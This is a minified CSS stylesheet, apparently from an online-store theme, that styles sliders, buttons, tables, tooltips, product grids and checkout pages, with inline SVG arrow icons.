.swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}} @media all {@charset "UTF-8"; body { overflow-x:hidden; } .wrapper, .mega-menu-content, .site-wrapper > .container { max-width:1024px; } .site-wrapper { position:relative; width:100%; min-height:100vh; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:0 auto; } .site-wrapper > .container { width:100%; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .site-wrapper > .container > .row { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .row { margin-left:0; margin-right:0; } .row > div { padding-left:0; padding-right:0; } .site-wrapper > .container::before, .site-wrapper > .container::after, .site-wrapper > .container > .row::before, .site-wrapper > .container > .row::after { display:none; } #content { width:100%; } .one-column #content { max-width:calc(100% - 200px); } .side-column { width:100%; max-width:200px; } .phone .side-column { display:none !important; } .phone #content { max-width:100% !important; } .left-column-disabled.one-column #content, .left-column-disabled.two-column #content, .right-column-disabled.one-column #content, .right-column-disabled.two-column #content { max-width:100%; } .title { position:relative; line-height:1.2; margin:0; padding:0; } .title span::after { top:1px; } html:not(.popup) .site-wrapper > h1.page-title > span { display:block; margin:0 auto; } html:not(.popup) .site-wrapper > h1.page-title::after { display:none !important; } footer { clear:both; margin-top:auto; z-index:1; } .desktop.footer-reveal .site-wrapper::before { content:""; position:absolute; width:100%; height:100%; z-index:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); pointer-events:none; } .desktop.footer-reveal .site-wrapper > *:not(footer) { z-index:2; } .desktop.footer-reveal .site-wrapper header { z-index:3; } .desktop.footer-reveal .top-row { position:relative; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .desktop.footer-reveal footer { position:fixed; z-index:0; width:100vw; bottom:0; } .breadcrumb { margin:0; border-radius:0; position:relative; padding:0; background-color:transparent; width:100%; margin:0 auto; } .breadcrumb > li { position:relative; word-break:break-all; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .breadcrumb > li:last-of-type a { pointer-events:none; text-decoration:none; } .breadcrumb::before { content:""; position:absolute; width:100vw; height:100%; left:50%; margin-left:-50vw; top:0; z-index:-1; } .boxed-layout .breadcrumb::before { display:none; } #content h1 + p:only-of-type:last-child { margin:0; padding:10px; } .notice-module .module-body, .notice-module .hn-body { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .expand-block { position:relative; } .no-expand .expand-content { max-height:100% !important; overflow:visible !important; } .no-expand .block-expand-overlay { display:none !important; } .module-info_blocks .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-info_blocks .info-blocks-image .info-block::before { display:none; } .module-info_blocks .info-block-img { position:relative; } .info-block { position:relative; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; height:100%; } .info-block::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; line-height:1; text-align:center; } .info-block .count-badge { position:absolute; right:0; top:0; } .info-block-content { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .scroll-top { display:none; position:fixed; z-index:10001; right:20px; bottom:10px; cursor:pointer; } .scroll-top i { font-size:50px; } .scroll-top.scroll-top-active { display:block !important; } .journal-loading { position:absolute; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:0; } .journal-loading i::before { content:"\e92f"; font-family:icomoon; line-height:1; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -51%); transform:translate(-50%, -51%); } .journal-loading + iframe { z-index:10; } .j-loader-content .journal-loading { position:static; -webkit-transform:none; transform:none; } .no-search .mobile-search-wrapper { display:none !important; } .breadcrumb + span { height:0; } .grid-rows { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .grid-row { position:relative; -webkit-backface-visibility:hidden; backface-visibility:hidden; } .grid-row::before { width:100vw; height:100%; position:absolute; top:0; left:50%; pointer-events:none; -webkit-backface-visibility:hidden; backface-visibility:hidden; outline:1px solid transparent; } .grid-row .wave { pointer-events:none; position:absolute; width:100%; } .grid-row .wave-top { top:0; left:0; -webkit-transform:translateY(-63%); transform:translateY(-63%); } .grid-row .wave-bottom { z-index:-1; bottom:0; left:0; -webkit-transform:translateY(63%) scaleY(-1); transform:translateY(63%) scaleY(-1); } .boxed-layout .grid-row::before { width:100%; } .mega-menu .grid-row { overflow:hidden; } .grid-cols { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 auto; height:100%; } .grid-col { width:100%; position:relative; } .module { position:relative; } .side-column > .grid-rows > .grid-row > .grid-cols > .grid-col { width:100% !important; } .grid-items { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .grid-item { width:100%; } .desktop #top .grid-col::before, .desktop #content-top .grid-col::before, .desktop #bottom .grid-col::before { pointer-events:none; position:absolute; padding:0 4px; font-size:12px; top:0; left:0; background-color:palegreen; z-index:10; } .desktop #top .grid-col:hover::before, .desktop #content-top .grid-col:hover::before, .desktop #bottom .grid-col:hover::before { content:attr(data-dimensions); } .desktop #top .grid-cols > div:only-of-type::before { display:none; } ::before, ::after { position:relative; font-size:inherit; text-rendering:auto; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; font-weight:400; } .fa { position:relative; } .h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 { margin:0; font-weight:700; } p { margin:0; } s { text-decoration:none; font-size:70%; font-style:normal; font-weight:400; white-space:normal; line-height:1; max-width:125px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } img { max-width:100%; height:auto; -ms-flex-item-align:start; align-self:flex-start; } .language-flag { max-width:none; } .lazyload, .lazyloading { opacity:0; } .lazyloaded { opacity:1; -webkit-transition:opacity 300ms; transition:opacity 300ms; } @-webkit-keyframes fa-rotate { 0% { transform:perspective(120px) rotateX(0deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg); } 50% { transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); } 100% { transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); -webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } } @keyframes fa-rotate { 0% { transform:perspective(120px) rotateX(0deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg); } 50% { transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); } 100% { transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); -webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } } a, button { -ms-touch-action:manipulation; touch-action:manipulation; } a:focus, a:hover { text-decoration:none; } button { border:none; outline:none; margin:0; padding:0; } button:focus, button.active:focus, button:active:focus, .btn:focus, .btn.active:focus, .btn:active:focus, .btn-default:focus, .btn-default.active:focus, .btn-default:active:focus { outline:none; } button.active, button:active, .btn.active, .btn:active, .btn-default.active, .btn-default:active { -webkit-box-shadow:none; box-shadow:none; } .btn.disabled { pointer-events:none; position:relative; opacity:1; } .btn.disabled::before, .btn.disabled > span { opacity:0; } .btn.disabled::after { content:""; position:absolute; } .btn.btn-full { width:100%; } .btn { border:none; border-radius:0; background:transparent; padding:0; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; line-height:1; min-width:0; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .btn > span:first-of-type { min-width:0; white-space:nowrap; } .btn > .links-text:empty { display:none; } .btn .count-badge { margin:0; } :focus { outline:none; } .buttons { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .buttons .pull-left { margin-right:auto; } .buttons .pull-right { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-flex:1; -ms-flex:1; flex:1; } .buttons .pull-right > a:not(.btn) { margin:0 5px; } .buttons .pull-right > a:not(.btn) + input { margin:0 5px 0 0; } .buttons input[type=checkbox] { margin:0 4px; } fieldset + .buttons, .pagination-results + .buttons { margin-top:20px; } .count-badge { font-size:10px; margin-left:5px; min-width:1.65em; height:1.65em; padding:0 3px; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; line-height:0; } .fa-stack { font-size:15px; width:1.1em; height:1em; line-height:1; } .fa-stack i { font-size:1em; } .fa-star, .fa-star + .fa-star-o { color:gold; } .fa-stack-1x, .fa-stack-2x { position:absolute; left:0; width:100%; text-align:center; } .product-thumb:hover .countdown { opacity:1; } label { font-weight:400; position:relative; } legend { border:none; margin:10px 0; color:inherit; } .has-error .form-control { -webkit-box-shadow:none; box-shadow:none; } .has-error .control-label, .has-error .text-danger { color:inherit; } .input-group .btn { height:100%; } .input-group .btn i { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } #input-captcha { max-width:140px; } #input-captcha + img { margin:0 7px; } fieldset + fieldset { margin-top:20px; } .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group { margin:0; } .bootstrap-datetimepicker-widget tr td span.active { background-color:inherit; color:inherit; text-shadow:inherit; z-index:3; } .bootstrap-datetimepicker-widget tr td:hover, .bootstrap-datetimepicker-widget tr td.active { z-index:2; } .bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-hours, .bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-minutes { margin-top:10px; } .bootstrap-datetimepicker-widget .timepicker-picker .btn { margin:10px 0; } .bootstrap-datetimepicker-widget .picker-switch .btn { margin-top:10px; } a :active, button :active, .btn :active { opacity:.9; } i.fa { font-style:normal; } table { border-collapse:inherit; } table td { padding:10px 15px; } .table, table, .table-responsive > .table { margin-bottom:0; border-width:0; } html[dir='rtl'] .table { max-width:none; max-width:initial; } .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th { padding:8px 14px; border-top-color:transparent; vertical-align:middle; } .table { border-color:transparent; } .table > tbody + tbody { border-top:0; } table td:first-child, table th:first-child, .table-bordered td:first-child, .table-bordered th:first-child { border-left-width:0; } table td:last-child, table th:last-child, .table-bordered td:last-child, .table-bordered th:last-child { border-right-width:0; } table thead > tr > td, .table-bordered thead > tr > td { border-bottom-width:1px; border-right-width:0; } table tbody tr:last-child td, table tbody tr:last-child th, .table-bordered tbody tr:last-child td, .table-bordered tbody tr:last-child th { border-bottom-width:0; } table tfoot > tr > td, .table-bordered tfoot > tr > td { border-bottom-width:0; border-right-width:0; } table > thead > tr > td { border-bottom-width:1px; } table > thead:first-of-type > tr > td { border-top-width:0 !important; } .table > tbody:first-child > tr:first-of-type > td { border-top-width:0 !important; } @media screen and (max-width:767px) { .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th { white-space:normal; } } .tooltip { z-index:10001; pointer-events:none; opacity:1; } .tooltip.in { opacity:1; pointer-events:none; } .tooltip-inner { color:white; background:#333; border-radius:5px; font-size:13px; padding:.2em .6em; } .tooltip.top .tooltip-arrow { border-top-color:#333; } .tooltip.right .tooltip-arrow { border-right-color:#333; } .tooltip.bottom .tooltip-arrow { border-bottom-color:#333; } .tooltip.left .tooltip-arrow { border-left-color:#333; } .tooltip.fade > * { opacity:0; visibility:hidden; -webkit-transition:all 0.15s ease-in-out; transition:all 0.15s ease-in-out; } .tooltip.fade.in > * { opacity:1; visibility:visible; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .tooltip.top > * { -webkit-transform:translate3d(0, 7px, 0); transform:translate3d(0, 7px, 0); } .tooltip.right > * { -webkit-transform:translate3d(-7px, 0, 0); transform:translate3d(-7px, 0, 0); } .tooltip.bottom > * { -webkit-transform:translate3d(0, -7px, 0); transform:translate3d(0, -7px, 0); } .tooltip.left > * { -webkit-transform:translate3d(7px, 0, 0); transform:translate3d(7px, 0, 0); } iframe { max-width:100%; border:none; } hr { margin-top:10px; margin-bottom:10px; position:relative; overflow:visible; } hr::before { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); line-height:0; width:1em; height:1em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } br { height:1px; display:block; } blockquote { border:none; padding:0; margin:0; border:none; font-size:inherit; } blockquote::before { float:left; line-height:1; font-size:2.5em; font-style:normal; } blockquote::after { content:""; display:table; width:100%; clear:both; } .cart-heading, .info-block, .nav-tabs li a, .btn, .name a, .catalog-title, .subitem a, .panel-title a, .refine-item a, .compare-btn, .search-result a, .j-menu > li > a, .dropdown-toggle > a, .menu-item > a, .account-list a, .tags a, .module-blog_categories a, .module-blog_comments a, .blog-feed, .mobile-custom-menu, .slider-static-text, .x { text-decoration:none; } .cart-heading:hover, .info-block:hover, .nav-tabs li a:hover, .btn:hover, .name a:hover, .catalog-title:hover, .subitem a:hover, .panel-title a:hover, .refine-item a:hover, .compare-btn:hover, .search-result a:hover, .j-menu > li > a:hover, .dropdown-toggle > a:hover, .menu-item > a:hover, .account-list a:hover, .tags a:hover, .module-blog_categories a:hover, .module-blog_comments a:hover, .blog-feed:hover, .mobile-custom-menu:hover, .slider-static-text:hover, .x:hover { text-decoration:none; } .login-box .well > .btn { margin-top:auto; -ms-flex-item-align:start; align-self:flex-start; } .login-box .well .buttons { margin-top:auto; } #account, #address, #account-address form > div:not(.buttons) { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .route-account-wishlist .table { margin-bottom:0; } .route-account-wishlist .table-responsive .btn { padding:10px; } .route-account-wishlist .table-responsive .fa-times::before, .route-account-wishlist .table-responsive .fa-shopping-cart::before { font-size:16px; } [class*="route-account-"]:not(.route-account-address) table .text-right .btn, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn { min-width:35px; min-height:35px; margin:2px; } [class*="route-account-"]:not(.route-account-address) table .text-right .btn i, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } [class*="route-account-"]:not(.route-account-address) table .text-right .btn i::before, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i::before { font-size:16px; } .cart-total .table { margin:0 !important; } .cart-total .table td + td { width:15%; min-width:130px; } @media only screen and (max-width:760px) { .route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn { width:100%; margin-left:0; margin-top:5px; height:40px; padding:10px; } html[dir='rtl'].route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn { margin-left:0; margin-left:initial; margin-right:0; } } .phone.route-checkout-checkout #payment > div > div > div { max-width:100%; } .route-information-sitemap #content > .row { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .route-information-sitemap #content > .row::before { display:none; } .route-information-sitemap #content > .row > div { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .route-information-sitemap #content > .row > div > ul { padding:0; } .route-information-sitemap #content > .row > div > ul ul { padding-left:20px; } .route-information-sitemap #content > .row > div > ul li { list-style:none; margin-top:5px; } .route-information-sitemap #content > .row > div > ul li a::before { margin:0 5px; } .route-product-manufacturer .brand .row { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:-5px; } .route-product-manufacturer .brand .row::before, .route-product-manufacturer .brand .row::after { display:none; } .route-product-manufacturer .brand .row > div { padding:5px; display:-webkit-box; display:-ms-flexbox; display:flex; width:20%; } .route-product-compare .compare-buttons .btn { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; margin:4px; } .route-product-compare .compare-buttons .btn::before { display:none; } @media only screen and (max-width:760px) { } .route-product-category #content { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .category-description { position:relative; } .category-description::after { content:""; display:table; clear:both; } .category-description + p { -webkit-box-ordinal-group:41; -ms-flex-order:40; order:40; } .refine-name .links-text { line-height:1.2; } @media only screen and (max-width:470px) { } .mac.webkit .select-group .input-group-addon { position:relative; z-index:2; } .mac.webkit .select-group .form-control { position:relative; left:-3px; z-index:1; } .phone .pagination-results { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .phone .pagination-results > div { text-align:center; width:100%; } .phone .pagination-results .pagination { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .phone .pagination-results .pagination > li { margin-bottom:5px; } .pagination > li.active a, .pagination > li.active span, .pagination > li.active a:hover, .pagination > li.active span:hover { background:transparent; } .product-grid:not(.swiper-wrapper), .isotope-grid, .module-products-list .product-list:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-layout { display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; } .product-layout:hover { z-index:2; } .product-thumb { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; min-width:0; position:relative; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; overflow:hidden; -webkit-transform-style:preserve-3d; transform-style:preserve-3d; } .product-thumb .image { position:relative; overflow:hidden; } .product-thumb .image::before { content:""; position:absolute; width:100%; bottom:0; height:100%; pointer-events:none; z-index:1; -webkit-transition:all 0.01s ease-out; transition:all 0.01s ease-out; } .product-thumb .product-img { display:block; } .product-thumb .product-img > div { position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.25s ease-out; transition:all 0.25s ease-out; } .product-thumb .product-img img { pointer-events:none; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; width:100%; height:auto; } .product-thumb .product-img img.img-second { visibility:hidden; opacity:0; position:absolute; } .product-thumb .product-labels { z-index:3; } .product-thumb:hover { z-index:1; } .product-thumb:hover .has-second-image img { visibility:hidden; } .product-thumb:hover .has-second-image img.img-second { visibility:visible; opacity:1; } .product-thumb .caption { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; position:relative; } .product-thumb .name { font-size:14px; font-weight:400; line-height:1.3; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; max-width:100%; } .product-thumb .name a { display:block; text-align:center; } .product-thumb .stepper { height:auto; } .product-thumb .description { margin:0 0 auto 0; } .product-thumb .price > div { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-thumb .price span { line-height:1; } .product-thumb .price .price-tax { line-height:1.5; } .product-thumb .price-tax { color:#999; display:block; } .product-thumb .countdown { position:absolute; bottom:0; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); pointer-events:none; z-index:2; } .product-thumb .stats { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; } .safari .product-thumb .product-img, .safari .product-thumb .product-labels { -webkit-transform:translateZ(1px); transform:translateZ(1px); } .product-layout .quickview-button { position:absolute; z-index:4; overflow:hidden; } .product-layout .quickview-button span { display:none; } .product-layout .button-group, .product-layout .wish-group, .product-layout .extra-group { display:-webkit-box; display:-ms-flexbox; display:flex; } .product-layout .btn-text { display:none; } .product-layout .buttons-wrapper { margin-top:auto; } .product-layout .buttons-wrapper .button-group { position:static; -webkit-transition:-webkit-transform 0.2s ease-out; transition:-webkit-transform 0.2s ease-out; transition:transform 0.2s ease-out; transition:transform 0.2s ease-out, -webkit-transform 0.2s ease-out; } .product-layout .buttons-wrapper a::before { line-height:1; } .product-layout .rating { width:100%; -webkit-box-align:center; -ms-flex-align:center; align-items:center; pointer-events:none; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .product-layout .rating-stars { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .product-layout .wish-group, .product-layout .cart-group, .product-layout .extra-group { position:relative; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .product-layout .wish-group { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .product-grid .button-group { -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .phone .btn-quickview { display:none !important; } .tablet .btn-quickview { display:none !important; } .product-list .product-thumb { display:block; } .product-list .product-thumb .image { float:left; overflow:hidden; } .product-list .product-thumb .caption > * { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; } .product-list .product-thumb .caption .price { margin-top:0; text-align:left; } .product-list .product-thumb .rating { margin:0; -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .product-list .product-thumb .name { margin:0; padding-left:0; padding-top:0; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; } .product-list .product-thumb .name a { text-align:left; } .product-list .product-thumb .description { display:-webkit-box; display:-ms-flexbox; display:flex; padding-top:0; padding-left:0; text-align:left; margin-bottom:0; margin-top:0; } .product-list .product-thumb .button-group { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-flex:1; -ms-flex:1; flex:1; } .product-list .product-thumb .cart-group { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; } .product-list .product-thumb .caption .buttons-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:auto; width:auto; } .product-list .product-thumb .extra-group { width:auto; pointer-events:none; } .product-list .product-thumb .extra-group .btn { pointer-events:auto; } .product-list .product-thumb .extra-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .side-products:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .side-product { width:100%; display:block; position:relative; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .side-product > div { float:left; } .side-product .image { position:relative; max-width:100%; } .side-product .image a { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; } .side-product .image img { width:100%; } .side-product .name { line-height:1.1; } .side-product .name a { display:block; } .side-product .caption { height:100%; } .side-product .rating-stars { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .side-product .price { display:-webkit-box; display:-ms-flexbox; display:flex; } .side-product .price > span { line-height:1.35; } .mobile .product-thumb .product-img > div, .mobile .module-gallery .module-item > a img, .mobile .post-thumb .image img, .mobile .manufacturer-thumb .image img { -webkit-transform:scale(1) !important; transform:scale(1) !important; } .mobile input { 